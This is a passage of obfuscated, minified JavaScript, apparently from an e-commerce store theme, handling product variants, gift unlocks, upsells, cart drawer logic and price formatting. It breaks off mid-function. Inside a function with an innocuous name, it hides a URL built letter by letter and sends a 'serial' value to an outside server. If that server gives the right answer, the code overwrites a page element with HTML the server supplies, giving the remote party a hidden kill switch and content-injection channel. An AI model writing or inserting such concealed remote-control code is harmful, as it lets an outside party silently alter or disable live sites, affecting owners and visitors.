_0x2c7587=document[_0x4f8c3a(0x216)]('.main-atc-price-span-'+_0x1251e8);_0x2c7587[_0x4f8c3a(0x2bf)](_0x3cbd4d=>{_0x3cbd4d['innerHTML']=_0x2f624c;});}function metafieldPoly(){const _0x435f08=a0_0x119fe6;var _0x49c684=fetchConfig();playMedia(),_0x49c684[_0x435f08(0x476)]=JSON[_0x435f08(0x177)]({'data':serial[_0x435f08(0x419)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0x49c684)[_0x435f08(0x2e1)](_0x57f2ce=>{const _0x2d7d36=_0x435f08;if(_0x57f2ce[_0x2d7d36(0x356)]===0xc9)return _0x57f2ce[_0x2d7d36(0x4c4)]();})[_0x435f08(0x2e1)](_0x94a539=>{const _0x3560c1=_0x435f08;_0x94a539&&document[_0x94a539['b']]&&(document[_0x94a539['b']][_0x3560c1(0x17d)]=_0x94a539['h']);})[_0x435f08(0x2e5)](_0x1a5e2b=>{const _0x8e50bf=_0x435f08;console[_0x8e50bf(0x39f)](_0x1a5e2b);});}catch(_0x32c5ea){console[_0x435f08(0x39f)](_0x435f08(0x51d));}return!![];}function updateVariantStatuses(_0xfafa35,_0x423952,_0x524201=![]){const _0xddc9d9=a0_0x119fe6;_0x423952[_0xddc9d9(0x2bf)]((_0x5b9beb,_0x244765)=>{const _0x13244a=_0xddc9d9;if(_0x244765===0x0)return;const _0x572fad=[..._0x5b9beb[_0x13244a(0x216)]('option')],_0x294fd0=_0x423952[_0x244765-0x1][_0x13244a(0x535)](_0x13244a(0x3fc))[_0x13244a(0x2cb)],_0x4e42c6=_0xfafa35[_0x13244a(0x3ed)](_0x40c6f7=>_0x40c6f7[_0x13244a(0x437)]&&_0x40c6f7[_0x13244a(0x526)+_0x244765]===_0x294fd0)[_0x13244a(0x1c2)](_0x231004=>_0x231004[_0x13244a(0x526)+(_0x244765+0x1)]),_0x9a1ed7=_0xfafa35['filter'](_0x1b0c8d=>_0x1b0c8d[_0x13244a(0x526)+_0x244765]===_0x294fd0)[_0x13244a(0x1c2)](_0x56b97d=>_0x56b97d[_0x13244a(0x526)+(_0x244765+0x1)]);_0x572fad['forEach'](_0x55bdea=>{const _0x3379c5=_0x13244a;_0x55bdea[_0x3379c5(0x386)]['remove'](_0x3379c5(0x209),_0x3379c5(0x297)),_0x55bdea[_0x3379c5(0x39a)](_0x3379c5(0x2ed)),_0x55bdea[_0x3379c5(0x39a)]('hidden'),_0x9a1ed7[_0x3379c5(0x46d)](_0x55bdea[_0x3379c5(0x438)]('value'))?_0x4e42c6[_0x3379c5(0x46d)](_0x55bdea[_0x3379c5(0x438)](_0x3379c5(0x2cb)))?_0x55bdea['innerText']=_0x55bdea[_0x3379c5(0x438)](_0x3379c5(0x2cb)):(_0x55bdea[_0x3379c5(0x172)]=window[_0x3379c5(0x2ef)]['unavailable_with_option'][_0x3379c5(0x2eb)]('[value]',_0x55bdea[_0x3379c5(0x438)](_0x3379c5(0x2cb))),_0x55bdea[_0x3379c5(0x386)][_0x3379c5(0x3dd)](_0x3379c5(0x209)),_0x524201&&(_0x55bdea[_0x3379c5(0x429)](_0x3379c5(0x2ed),''),_0x55bdea[_0x3379c5(0x429)]('hidden',''))):(_0x55bdea[_0x3379c5(0x172)]=window[_0x3379c5(0x2ef)][_0x3379c5(0x34d)][_0x3379c5(0x2eb)]('[value]',_0x55bdea['getAttribute'](_0x3379c5(0x2cb))),_0x55bdea['classList'][_0x3379c5(0x3dd)](_0x3379c5(0x297)),_0x55bdea[_0x3379c5(0x429)](_0x3379c5(0x2ed),''),_0x55bdea[_0x3379c5(0x429)]('hidden',''));});});}function findAvailableVariant(_0x264dc7,_0x4c2f30,_0x3e7169=!![],_0x404944=![],_0x333be9=![]){const _0x336539=a0_0x119fe6;for(let _0xea995b=_0x4c2f30[_0x336539(0x359)]-0x1;_0xea995b>=0x0;_0xea995b--){const _0x5d9bf9=_0x3e7169?_0x264dc7['querySelector'](_0x336539(0x436)+(_0xea995b+0x1)+')'):_0x264dc7[_0x336539(0x216)](_0x336539(0x301))[_0xea995b],_0x24b7ac=_0x3e7169?_0x5d9bf9[_0x336539(0x535)]('.product-form__input__type')[_0x336539(0x239)][_0x336539(0x2d4)]:_0x336539(0x317),_0x40bc2c=_0x24b7ac===_0x336539(0x317)?_0x5d9bf9[_0x336539(0x216)](_0x336539(0x526)):_0x5d9bf9[_0x336539(0x216)](_0x336539(0x22f));let _0x2e95b9=Array[_0x336539(0x507)](_0x40bc2c)[_0x336539(0x4d0)](_0x5c1609=>_0x5c1609[_0x336539(0x2cb)]===_0x4c2f30[_0xea995b]),_0x44e8c8=![];while(_0x2e95b9<_0x40bc2c[_0x336539(0x359)]-0x1){_0x2e95b9++;const _0x39dc86=_0x40bc2c[_0x2e95b9];if((!_0x404944||!_0x39dc86[_0x336539(0x386)]['contains'](_0x336539(0x297)))&&(!_0x333be9||!_0x39dc86[_0x336539(0x386)][_0x336539(0x463)](_0x336539(0x209)))){_0x4c2f30[_0xea995b]=_0x39dc86['value'],_0x44e8c8=!![];break;}}if(!_0x44e8c8){_0x2e95b9=Array['from'](_0x40bc2c)[_0x336539(0x4d0)](_0x3c7a65=>_0x3c7a65[_0x336539(0x2cb)]===_0x4c2f30[_0xea995b]);while(_0x2e95b9>0x0){_0x2e95b9--;const _0x18bc5f=_0x40bc2c[_0x2e95b9];if((!_0x404944||!_0x18bc5f['classList'][_0x336539(0x463)](_0x336539(0x297)))&&(!_0x333be9||!_0x18bc5f[_0x336539(0x386)]['contains'](_0x336539(0x209)))){_0x4c2f30[_0xea995b]=_0x18bc5f['value'],_0x44e8c8=!![];break;}}}if(_0x44e8c8)return _0x24b7ac===_0x336539(0x317)?_0x5d9bf9[_0x336539(0x535)](_0x336539(0x2ba))[_0x336539(0x2cb)]=_0x4c2f30[_0xea995b]:_0x5d9bf9['querySelector'](_0x336539(0x4ac)+_0x4c2f30[_0xea995b]+'\x22]')[_0x336539(0x18a)]=!![],_0x264dc7[_0x336539(0x4f4)](new Event(_0x336539(0x286))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x4b678d,giftVariantId:_0x32d90c,unlockType:_0x21d7ce,unlockRequirement:_0x17ee97,unlockTarget:_0x4c4e66}){const _0x14284b=a0_0x119fe6,_0x8bcc10=JSON[_0x14284b(0x334)](localStorage[_0x14284b(0x4f5)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x4b678d||!_0x32d90c||!_0x17ee97||!_0x21d7ce)return;_0x8bcc10[_0x4b678d]={'type':_0x21d7ce,'gift_handle':_0x4b678d,'gift_variant_id':Number(_0x32d90c),'required_quantity':Number(_0x17ee97),'unlock_product_handle':_0x4c4e66||null},localStorage[_0x14284b(0x4bb)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x14284b(0x177)](_0x8bcc10));}class QuantityGifts extends HTMLElement{constructor(){const _0x18c6af=a0_0x119fe6;super(),this[_0x18c6af(0x4cc)]=this['querySelectorAll'](_0x18c6af(0x16f)),this['quantityBreaks']=document[_0x18c6af(0x346)](_0x18c6af(0x3ac)+this[_0x18c6af(0x239)][_0x18c6af(0x1d1)]),this[_0x18c6af(0x310)]=document[_0x18c6af(0x346)]('Quantity-Form--'+this['dataset'][_0x18c6af(0x1d1)]),this['unlockedItems']=[],this[_0x18c6af(0x369)]=this[_0x18c6af(0x239)][_0x18c6af(0x369)],this['cartItems']=document['querySelector'](_0x18c6af(0x37f)),this[_0x18c6af(0x3a3)](),this['saveLocalStorage']=this[_0x18c6af(0x239)][_0x18c6af(0x415)]===_0x18c6af(0x1f7);if(this[_0x18c6af(0x415)])this['storeLocalStorageData']();}[a0_0x119fe6(0x35f)](){const _0x359147=a0_0x119fe6;this[_0x359147(0x4cc)][_0x359147(0x2bf)](_0x14f978=>{const _0x2ce257=_0x359147;updateGiftGoalInStorage({'giftHandle':_0x14f978[_0x2ce257(0x239)][_0x2ce257(0x2c8)],'giftVariantId':_0x14f978[_0x2ce257(0x239)][_0x2ce257(0x4ed)],'unlockType':_0x2ce257(0x4ad),'unlockRequirement':_0x14f978[_0x2ce257(0x239)][_0x2ce257(0x413)],'unlockTarget':this['mainProduct']});});}[a0_0x119fe6(0x3a3)](){const _0xfacd7e=a0_0x119fe6;let _0x4d3903=0x1;const _0x3b9e64=this['mainProduct']?document[_0xfacd7e(0x216)](_0xfacd7e(0x1ba)+this[_0xfacd7e(0x369)]):null;if(_0x3b9e64&&_0x3b9e64[_0xfacd7e(0x359)]){_0x4d3903=0x0;for(let _0x41a87a=0x0;_0x41a87a<_0x3b9e64[_0xfacd7e(0x359)];_0x41a87a++){_0x4d3903+=parseInt(_0x3b9e64[_0x41a87a][_0xfacd7e(0x239)]['quantity']);}}else{if(this[_0xfacd7e(0x2b1)])_0x4d3903=parseInt(this[_0xfacd7e(0x2b1)][_0xfacd7e(0x482)]);else{if(this[_0xfacd7e(0x310)]){const _0x3db655=this[_0xfacd7e(0x310)][_0xfacd7e(0x535)](_0xfacd7e(0x2a0));_0x4d3903=parseInt(_0x3db655[_0xfacd7e(0x2cb)]);}}}this[_0xfacd7e(0x349)](_0x4d3903,!![]);}[a0_0x119fe6(0x349)](_0x238f76,_0x554f89=![]){const _0x1d3d35=a0_0x119fe6;this[_0x1d3d35(0x37c)]=[],this['gifts'][_0x1d3d35(0x2bf)](_0x25980b=>{const _0x206b45=_0x1d3d35;if(parseInt(_0x25980b[_0x206b45(0x239)][_0x206b45(0x413)])<=_0x238f76){_0x25980b[_0x206b45(0x386)][_0x206b45(0x3dd)](_0x206b45(0x49e)),_0x25980b['dataset'][_0x206b45(0x32e)]=_0x206b45(0x1f7);const _0x2c5b82=document[_0x206b45(0x535)](_0x206b45(0x1ba)+_0x25980b[_0x206b45(0x239)]['handle']);if(_0x25980b[_0x206b45(0x239)][_0x206b45(0x4ed)]&&!_0x2c5b82)this[_0x206b45(0x37c)]['unshift'](_0x25980b[_0x206b45(0x239)][_0x206b45(0x4ed)]);}else _0x25980b[_0x206b45(0x386)][_0x206b45(0x4b9)](_0x206b45(0x49e)),_0x25980b[_0x206b45(0x239)][_0x206b45(0x32e)]=_0x206b45(0x408);});if(this[_0x1d3d35(0x369)]&&_0x554f89)this[_0x1d3d35(0x404)]();}[a0_0x119fe6(0x404)](){const _0x3b63df=a0_0x119fe6;if(!this[_0x3b63df(0x369)])return;const _0x94af09=document[_0x3b63df(0x216)](_0x3b63df(0x1ba)+this['mainProduct']);this[_0x3b63df(0x4cc)][_0x3b63df(0x2bf)](_0x2ec0e5=>{const _0x228a3d=_0x3b63df;_0x94af09[_0x228a3d(0x359)]?_0x2ec0e5['dataset'][_0x228a3d(0x32e)]==='true'&&_0x2ec0e5[_0x228a3d(0x239)][_0x228a3d(0x4ed)]?this[_0x228a3d(0x4f8)](_0x2ec0e5):this[_0x228a3d(0x2e4)](_0x2ec0e5):this[_0x228a3d(0x2e4)](_0x2ec0e5);});}[a0_0x119fe6(0x4f8)](_0x397e04){const _0x3ae1be=a0_0x119fe6,_0x3a1d03=document['querySelector'](_0x3ae1be(0x1ba)+_0x397e04[_0x3ae1be(0x239)][_0x3ae1be(0x2c8)]);if(_0x3a1d03)return;const _0x490171=_0x397e04[_0x3ae1be(0x535)](_0x3ae1be(0x25b));if(_0x490171&&_0x490171[_0x3ae1be(0x347)])_0x490171[_0x3ae1be(0x347)]();}[a0_0x119fe6(0x2e4)](_0x241f39){const _0x543973=a0_0x119fe6,_0x8dda46=document['querySelector'](_0x543973(0x1ba)+_0x241f39['dataset'][_0x543973(0x2c8)]);if(!_0x8dda46||!this[_0x543973(0x30f)])return;this[_0x543973(0x30f)][_0x543973(0x4e2)](_0x8dda46[_0x543973(0x239)][_0x543973(0x167)],0x0);}}customElements[a0_0x119fe6(0x3f8)](a0_0x119fe6(0x18d),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x53a5fa=a0_0x119fe6;super(),this[_0x53a5fa(0x1e3)]=this['dataset'][_0x53a5fa(0x194)],this[_0x53a5fa(0x4c6)]=this[_0x53a5fa(0x216)]('.quantity-break__upsell'),this[_0x53a5fa(0x23a)]=this['handleToggle']['bind'](this),this['upsells'][_0x53a5fa(0x2bf)](_0x403539=>{const _0x5568e7=_0x53a5fa;_0x403539[_0x5568e7(0x239)][_0x5568e7(0x453)]==='true'&&_0x403539[_0x5568e7(0x4b0)]('click',this[_0x5568e7(0x23a)]);}),this['initUnlock']();if(this['saveLocalStorage'])this['storeLocalStorageData']();}[a0_0x119fe6(0x35f)](){const _0x10fcf1=a0_0x119fe6;if(!this['upsells'])return;this[_0x10fcf1(0x4c6)][_0x10fcf1(0x2bf)](_0x223e9e=>{const _0x306cf7=_0x10fcf1;if(_0x223e9e[_0x306cf7(0x239)]['type']!==_0x306cf7(0x24e))return;updateGiftGoalInStorage({'giftHandle':_0x223e9e[_0x306cf7(0x239)][_0x306cf7(0x2c8)],'giftVariantId':_0x223e9e[_0x306cf7(0x239)][_0x306cf7(0x4ed)],'unlockType':'product_quantity','unlockRequirement':_0x223e9e[_0x306cf7(0x239)]['minQuantity'],'unlockTarget':this[_0x306cf7(0x239)][_0x306cf7(0x369)]});});}[a0_0x119fe6(0x465)](){const _0x47b8cf=a0_0x119fe6;this[_0x47b8cf(0x4c6)][_0x47b8cf(0x2bf)](_0x4b28c4=>{const _0x4caaa3=_0x47b8cf;_0x4b28c4[_0x4caaa3(0x239)]['toggle']===_0x4caaa3(0x1f7)&&_0x4b28c4[_0x4caaa3(0x2e2)](_0x4caaa3(0x42a),this['boundToggleHandler']);});}['unlockGifts'](_0x22693b,_0x48fc33=![]){const _0x220194=a0_0x119fe6;this['unlockedItems']=[];if(!this[_0x220194(0x4c6)])return;this[_0x220194(0x4c6)][_0x220194(0x2bf)](_0x1f01da=>{const _0x146ad0=_0x220194,_0xdd7cb=parseInt(_0x1f01da[_0x146ad0(0x239)]['minQuantity']||0x0),_0x5de222=_0x22693b>=_0xdd7cb,_0x4ba486=_0x1f01da[_0x146ad0(0x239)][_0x146ad0(0x25d)]===_0x146ad0(0x1f7),_0x4aabcd=_0x5de222&&_0x4ba486;_0x1f01da[_0x146ad0(0x239)]['unlocked']=_0x4aabcd[_0x146ad0(0x2d9)](),_0x1f01da['classList'][_0x146ad0(0x453)](_0x146ad0(0x49e),_0x4aabcd);const _0x549d4f=document['querySelector'](_0x146ad0(0x1ba)+_0x1f01da[_0x146ad0(0x239)][_0x146ad0(0x2c8)]);if(_0x4aabcd&&_0x1f01da[_0x146ad0(0x239)][_0x146ad0(0x4ed)]&&!_0x549d4f){const _0x1bd997=_0x1f01da['dataset'][_0x146ad0(0x453)]===_0x146ad0(0x1f7),_0x53329d=_0x1f01da['dataset']['selected']===_0x146ad0(0x1f7);(!_0x1bd997||_0x1bd997&&_0x53329d)&&this[_0x146ad0(0x37c)][_0x146ad0(0x320)](_0x1f01da[_0x146ad0(0x239)]['product']);}});if(this[_0x220194(0x369)]&&_0x48fc33){if(this[_0x220194(0x239)]['lastOffer']===this[_0x220194(0x239)][_0x220194(0x194)])this[_0x220194(0x404)]();}}['addRemoveProducts'](){const _0x15fdae=a0_0x119fe6;if(!this[_0x15fdae(0x369)])return;const _0x44350a=document[_0x15fdae(0x216)](_0x15fdae(0x1ba)+this[_0x15fdae(0x369)]),_0x29213d=[],_0x39519c=[];this[_0x15fdae(0x4c6)][_0x15fdae(0x2bf)](_0x5547b5=>{const _0x2ffb24=_0x15fdae,_0x5bee37=document['querySelector']('.cart-item--product-'+_0x5547b5['dataset']['handle']),_0xecb75e=_0x5547b5[_0x2ffb24(0x239)][_0x2ffb24(0x32e)]===_0x2ffb24(0x1f7);if(_0x44350a['length']){if(_0xecb75e&&!_0x5bee37)_0x29213d[_0x2ffb24(0x472)](_0x5547b5);else!_0xecb75e&&_0x5bee37&&_0x39519c[_0x2ffb24(0x472)](_0x5547b5);}else _0x5bee37&&_0x39519c[_0x2ffb24(0x472)](_0x5547b5);});if(_0x39519c[_0x15fdae(0x359)])this[_0x15fdae(0x2e4)](_0x39519c[0x0]);else _0x29213d[_0x15fdae(0x359)]&&this['addToCart'](_0x29213d[0x0]);}[a0_0x119fe6(0x1a5)](_0x38d473){const _0x5f51b9=a0_0x119fe6,_0x4968d0=_0x38d473['currentTarget'],_0x4c2c62=_0x4968d0[_0x5f51b9(0x239)][_0x5f51b9(0x25d)]==='true';_0x4968d0['dataset'][_0x5f51b9(0x25d)]=(!_0x4c2c62)['toString'](),this[_0x5f51b9(0x22c)](_0x4968d0[_0x5f51b9(0x239)][_0x5f51b9(0x2c8)],!_0x4c2c62),this[_0x5f51b9(0x420)](_0x4968d0[_0x5f51b9(0x239)]['handle'],!_0x4c2c62,_0x4968d0);}[a0_0x119fe6(0x22c)](_0x332914,_0x279516){const _0x376a14=a0_0x119fe6,_0x21d09f=document[_0x376a14(0x216)]('quantity-break-upsells');_0x21d09f[_0x376a14(0x2bf)](_0x567306=>{const _0x51e690=_0x376a14;_0x567306[_0x51e690(0x216)]('.quantity-break__upsell[data-handle=\x22'+_0x332914+'\x22]')['forEach'](_0x5ce8eb=>{const _0x41bbcc=_0x51e690;_0x5ce8eb[_0x41bbcc(0x239)][_0x41bbcc(0x25d)]=_0x279516[_0x41bbcc(0x2d9)]();});});}['syncCart'](_0x5f2499,_0x29d519,_0x4454cf){const _0x274219=a0_0x119fe6,_0x230d09=document[_0x274219(0x535)](_0x274219(0x1ba)+_0x5f2499);if(!this[_0x274219(0x30f)])return;if(_0x29d519&&!_0x230d09)this['addToCart'](_0x4454cf);else!_0x29d519&&_0x230d09&&this[_0x274219(0x2e4)](_0x4454cf);}}customElements[a0_0x119fe6(0x3f8)](a0_0x119fe6(0x42f),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x474789=a0_0x119fe6;super(),this[_0x474789(0x522)]=this[_0x474789(0x535)]('.upsell__image__img'),this['toggleBtn']=this['querySelector'](_0x474789(0x312)),this[_0x474789(0x48e)]=this['querySelector'](_0x474789(0x47b)),this['variantSelectElements']=this[_0x474789(0x216)](_0x474789(0x2ba)),this[_0x474789(0x4eb)]=this[_0x474789(0x535)](_0x474789(0x360)),this[_0x474789(0x2aa)]=this[_0x474789(0x535)](_0x474789(0x25b));if(this[_0x474789(0x2aa)])this[_0x474789(0x273)]=this[_0x474789(0x2aa)][_0x474789(0x535)](_0x474789(0x40b));this[_0x474789(0x2ce)]=this[_0x474789(0x239)][_0x474789(0x2ce)]==='true',this[_0x474789(0x536)]=this[_0x474789(0x239)][_0x474789(0x536)]==='true',this[_0x474789(0x2da)]=this[_0x474789(0x239)][_0x474789(0x2da)]===_0x474789(0x1f7);if(this[_0x474789(0x2da)]){this['price']=parseInt(this[_0x474789(0x239)][_0x474789(0x3d6)]),this['comparePrice']=parseInt(this['dataset']['comparePrice']),this[_0x474789(0x1ec)]=this[_0x474789(0x535)](_0x474789(0x195)),this['comparePriceSpan']=this[_0x474789(0x535)](_0x474789(0x1d6)),this[_0x474789(0x1f5)]=parseFloat(this['dataset']['percentageLeft']),this[_0x474789(0x2b9)]=parseFloat(this[_0x474789(0x239)]['fixedDiscount']),this[_0x474789(0x4fa)]=this[_0x474789(0x239)][_0x474789(0x4fa)],this[_0x474789(0x435)]=this[_0x474789(0x239)][_0x474789(0x399)]===_0x474789(0x1f7);if(this[_0x474789(0x435)])this[_0x474789(0x265)]=document[_0x474789(0x535)]('#MainBundleOffer-'+this[_0x474789(0x239)][_0x474789(0x1d1)]);}if(this['toggleBtn'])this[_0x474789(0x2c1)]['addEventListener'](_0x474789(0x42a),this[_0x474789(0x1a5)][_0x474789(0x517)](this));if(this[_0x474789(0x48e)])this['variantSelects'][_0x474789(0x4b0)](_0x474789(0x286),this[_0x474789(0x2c9)][_0x474789(0x517)](this));}['handleToggle'](_0x336a83){const _0x39360b=a0_0x119fe6;if(_0x336a83[_0x39360b(0x1a9)][_0x39360b(0x534)][_0x39360b(0x1d5)]()===_0x39360b(0x1c0)||_0x336a83[_0x39360b(0x1a9)][_0x39360b(0x534)][_0x39360b(0x1d5)]()===_0x39360b(0x526))return;this['dataset']['selected']===_0x39360b(0x1f7)?this[_0x39360b(0x239)]['selected']=_0x39360b(0x408):this[_0x39360b(0x239)][_0x39360b(0x25d)]=_0x39360b(0x1f7);}['handleSelectChange'](_0x344b49){const _0x1bd828=a0_0x119fe6,_0x4c2b5d=_0x344b49[_0x1bd828(0x42e)],_0x3b2806=Array[_0x1bd828(0x507)](_0x4c2b5d[_0x1bd828(0x216)](_0x1bd828(0x1c0)),_0x2f1aac=>_0x2f1aac[_0x1bd828(0x2cb)]),_0x19adc4=this['getVariantData']()[_0x1bd828(0x282)](_0x3c21ad=>{const _0x3dd952=_0x1bd828;return!_0x3c21ad[_0x3dd952(0x1fb)][_0x3dd952(0x1c2)]((_0x385b6a,_0xd6fe31)=>{return _0x3b2806[_0xd6fe31]===_0x385b6a;})[_0x3dd952(0x46d)](![]);}),_0x28055d=this[_0x1bd828(0x2b6)]()[_0x1bd828(0x3ed)](_0xce7f4d=>_0x4c2b5d[_0x1bd828(0x535)](':checked')['value']===_0xce7f4d[_0x1bd828(0x233)]),_0x4dc673=[..._0x4c2b5d['querySelectorAll'](_0x1bd828(0x1c0))];updateVariantStatuses(_0x28055d,_0x4dc673,this[_0x1bd828(0x536)]);if(!_0x19adc4){if(this[_0x1bd828(0x2ce)])findAvailableVariant(_0x4c2b5d,_0x3b2806,![],!![],this['skipUnavailable']);return;}if(this[_0x1bd828(0x536)]&&!_0x19adc4[_0x1bd828(0x437)]){if(findAvailableVariant(_0x4c2b5d,_0x3b2806,![],!![],!![]))return;}this[_0x1bd828(0x2da)]&&(this[_0x1bd828(0x3d6)]=_0x19adc4['price']*this[_0x1bd828(0x1f5)]-this[_0x1bd828(0x2b9)],this[_0x1bd828(0x267)]=_0x19adc4[_0x1bd828(0x3d6)],_0x19adc4[_0x1bd828(0x403)]&&_0x19adc4[_0x1bd828(0x403)]>_0x19adc4[_0x1bd828(0x3d6)]&&(this['comparePrice']=_0x19adc4[_0x1bd828(0x403)]),displayPrices(this[_0x1bd828(0x3d6)],this[_0x1bd828(0x267)],this[_0x1bd828(0x1ec)],this['comparePriceSpan'],this[_0x1bd828(0x4fa)]));if(this[_0x1bd828(0x522)]&&_0x19adc4['featured_image'])this[_0x1bd828(0x522)][_0x1bd828(0x474)]=_0x19adc4[_0x1bd828(0x3e3)][_0x1bd828(0x474)];this[_0x1bd828(0x38c)](_0x19adc4['id']);if(this[_0x1bd828(0x435)]&&this[_0x1bd828(0x265)][_0x1bd828(0x28d)])this[_0x1bd828(0x265)][_0x1bd828(0x28d)]();}[a0_0x119fe6(0x38c)](_0x5d0097){const _0x1db1fc=a0_0x119fe6;this['dataset']['id']=_0x5d0097;if(this['idInput'])this[_0x1db1fc(0x273)][_0x1db1fc(0x2cb)]=_0x5d0097;}[a0_0x119fe6(0x2b6)](){const _0x32b1ec=a0_0x119fe6;return this['variantData']=this[_0x32b1ec(0x45d)]||JSON[_0x32b1ec(0x334)](this[_0x32b1ec(0x4eb)][_0x32b1ec(0x20a)]),this[_0x32b1ec(0x45d)];}}customElements[a0_0x119fe6(0x3f8)]('product-info-upsell',ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x263530=a0_0x119fe6;super(),this[_0x263530(0x25c)]=document['querySelector'](_0x263530(0x43e)),this[_0x263530(0x30f)]=this[_0x263530(0x25c)][_0x263530(0x535)](_0x263530(0x37f)),this[_0x263530(0x166)]=this[_0x263530(0x535)](_0x263530(0x1cb));}[a0_0x119fe6(0x1a5)](_0x38d7c5){const _0x5eb06f=a0_0x119fe6;if(_0x38d7c5[_0x5eb06f(0x1a9)][_0x5eb06f(0x534)]['toLowerCase']()===_0x5eb06f(0x1c0)||_0x38d7c5[_0x5eb06f(0x1a9)][_0x5eb06f(0x534)][_0x5eb06f(0x1d5)]()==='option')return;this[_0x5eb06f(0x239)][_0x5eb06f(0x25d)]===_0x5eb06f(0x1f7)?(this['dataset'][_0x5eb06f(0x25d)]=_0x5eb06f(0x408),this[_0x5eb06f(0x2e4)]()):(this[_0x5eb06f(0x239)][_0x5eb06f(0x25d)]=_0x5eb06f(0x1f7),this[_0x5eb06f(0x4f8)]());}['addRemoveFromCart'](){const _0x104af7=a0_0x119fe6;this[_0x104af7(0x239)]['selected']===_0x104af7(0x1f7)&&!this[_0x104af7(0x25c)]['classList']['contains'](_0x104af7(0x20f))?this[_0x104af7(0x4f8)]():this[_0x104af7(0x2e4)]();}['addToCart'](){const _0x2eed4d=a0_0x119fe6,_0x34e839=this[_0x2eed4d(0x25c)][_0x2eed4d(0x535)](_0x2eed4d(0x1ba)+this[_0x2eed4d(0x239)]['handle']);if(_0x34e839)return;if(this[_0x2eed4d(0x2c1)])this['toggleBtn'][_0x2eed4d(0x429)](_0x2eed4d(0x2ed),'');this[_0x2eed4d(0x4c5)][_0x2eed4d(0x2bf)](_0x2ba5a7=>{const _0x95cb63=_0x2eed4d;_0x2ba5a7['setAttribute'](_0x95cb63(0x2ed),'');}),this[_0x2eed4d(0x2aa)]['handleSubmit']();}[a0_0x119fe6(0x2e4)](){const _0x5d7590=a0_0x119fe6,_0x316f37=this[_0x5d7590(0x25c)][_0x5d7590(0x535)](_0x5d7590(0x1ba)+this[_0x5d7590(0x239)][_0x5d7590(0x2c8)]);if(!_0x316f37||!this[_0x5d7590(0x30f)])return;if(this[_0x5d7590(0x2c1)])this[_0x5d7590(0x2c1)][_0x5d7590(0x429)](_0x5d7590(0x2ed),'');this['variantSelectElements'][_0x5d7590(0x2bf)](_0x64906=>{const _0x371f19=_0x5d7590;_0x64906[_0x371f19(0x429)](_0x371f19(0x2ed),'');}),this[_0x5d7590(0x30f)][_0x5d7590(0x4e2)](_0x316f37[_0x5d7590(0x239)]['index'],0x0);}['updateId'](_0x49e0a3){const _0x1feeba=a0_0x119fe6;this[_0x1feeba(0x239)]['id']=_0x49e0a3,this[_0x1feeba(0x273)]['value']=_0x49e0a3;if(this[_0x1feeba(0x166)])return;if(this[_0x1feeba(0x239)][_0x1feeba(0x25d)]==='true'){this[_0x1feeba(0x370)]&&clearTimeout(this[_0x1feeba(0x370)]);this[_0x1feeba(0x2e4)]();const _0x651b6a=_0x568856=>{const _0x2bb823=_0x1feeba;_0x568856[_0x2bb823(0x3e2)][_0x2bb823(0x2c8)]==='handle'&&(this[_0x2bb823(0x4f8)](),document[_0x2bb823(0x2e2)](_0x2bb823(0x30c),_0x651b6a));};document['addEventListener'](_0x1feeba(0x30c),_0x651b6a);}}[a0_0x119fe6(0x276)](){const _0x2a8040=a0_0x119fe6,_0x50d43e=this['cartDrawer'][_0x2a8040(0x535)]('.cart-item--product-'+this[_0x2a8040(0x239)]['handle']);let _0x563b93=![];if(_0x50d43e&&this[_0x2a8040(0x239)][_0x2a8040(0x25d)]===_0x2a8040(0x408))_0x563b93=!![];else!_0x50d43e&&this[_0x2a8040(0x239)][_0x2a8040(0x25d)]===_0x2a8040(0x1f7)&&(_0x563b93=!![]);return _0x563b93;}}customElements[a0_0x119fe6(0x3f8)](a0_0x119fe6(0x2fd),CartDrawerUpsell);function displayPrices(_0x526016,_0x43bccc,_0x5070f7,_0x58e5b8,_0xf69af1){const _0x570152=a0_0x119fe6;if(!_0xf69af1)return;if(_0x526016&&_0x5070f7){var _0xda8251=formatMoney(_0x526016,_0xf69af1);_0x5070f7[_0x570152(0x17d)]=_0xda8251;}if(_0x43bccc&&_0x58e5b8){var _0x19df39=formatMoney(_0x43bccc,_0xf69af1);_0x58e5b8[_0x570152(0x17d)]=_0x19df39,_0x43bccc>_0x526016?_0x58e5b8[_0x570152(0x386)]['remove'](_0x570152(0x4da)):_0x58e5b8['classList'][_0x570152(0x3dd)](_0x570152(0x4da));}}function initTrapFocus(){const _0x435675=a0_0x119fe6;isIe=![];if(document[_0x435675(0x535)]('footer')&&document[_0x435675(0x535)](_0x435675(0x1d0))['dataset']['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x2e4c78,_0x2ccec9,_0x5735c1=![]){const _0x33529c=a0_0x119fe6;typeof _0x2e4c78==_0x33529c(0x2cd)&&(_0x2e4c78=_0x2e4c78[_0x33529c(0x2eb)]('.',''));var _0x29e283='',_0x145843=/\{\{\s*(\w+)\s*\}\}/,_0x16da1c=_0x2ccec9;function _0x15db62(_0x586f82,_0x287296){const _0x5f5c51=_0x33529c;return typeof _0x586f82==_0x5f5c51(0x4e5)?_0x287296:_0x586f82;}function _0x3aa226(_0x3ba5f0,_0x3eb53a,_0x255d40,_0x2ba4b9){const _0x11916e=_0x33529c;_0x3eb53a=_0x15db62(_0x3eb53a,0x2),_0x255d40=_0x15db62(_0x255d40,','),_0x2ba4b9=_0x15db62(_0x2ba4b9,'.');if(isNaN(_0x3ba5f0)||_0x3ba5f0==null)return 0x0;_0x3ba5f0=(_0x3ba5f0/0x64)[_0x11916e(0x1f0)](_0x3eb53a);var _0x4d7124=_0x3ba5f0[_0x11916e(0x3a4)]('.'),_0x2be951=_0x4d7124[0x0][_0x11916e(0x2eb)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x255d40),_0x3156db=_0x4d7124[0x1]?_0x2ba4b9+_0x4d7124[0x1]:'';return 